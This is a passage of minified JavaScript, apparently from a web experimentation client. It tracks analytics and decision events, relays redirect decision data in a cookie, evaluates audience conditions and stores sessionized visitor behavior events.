i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),c=e(7798),s=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(n,t,e){var i=e(2104);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},5321:function(n,t,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},4272:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},217:function(n,t,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(n,t,e){var i=e(4440);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},1539:function(n,t,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},4440:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),c=e(1123),s=e(8906),f=e(1539),l=e(5295),d=t,v=e(217).J,h=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},9326:function(n,t,e){var i=e(4443);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDA